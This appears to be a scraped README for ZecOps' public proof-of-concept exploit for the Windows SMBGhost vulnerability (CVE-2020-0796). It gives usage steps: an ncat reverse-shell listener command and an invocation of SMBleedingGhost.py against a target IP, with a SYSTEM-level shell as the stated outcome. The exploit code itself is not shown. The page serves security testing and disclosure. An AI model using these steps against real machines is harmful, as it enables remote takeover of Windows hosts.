 Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
CVE-2020-0796 Remote Code Execution POC
(c) 2020 ZecOps, Inc. - https://www.zecops.com - Find Attackers' Mistakes
Remote Code Execution POC for CVE-2020-0796 / "SMBGhost"
Expected outcome: Reverse shell with system access.
Intended only for educational and testing in corporate environments.
ZecOps takes no responsibility for the code, use at your own risk.
Please contact sales@ZecOps.com if you are interested in agent-less DFIR tools for Servers, Endpoints, and Mobile
Devices to detect SMBGhost and other types of attacks automatically.
Usage
• Make sure Python and ncat are installed.
• Run calc_target_offsets.bat on the target computer, and adjust the offsets at the top of the
SMBleedingGhost.py file according to the script output (also see the note below).
• Run ncat with the following command line arguments:
ncat -lvp <port>
Where <port> is the port number ncat will be listening on.
• Run SMBleedingGhost.py with the following command line arguments:
SMBleedingGhost.py <target_ip> <reverse_shell_ip> <reverse_shell_port>
Where <target_ip> is the IP address of the target, vulnerable computer. <reverse_shell_ip> and
<reverse_shell_port> are the IP address and the port number ncat is listening on.
Languages
Python 68.3% Assembly 28.9%
Batchfile 2.8%
DELL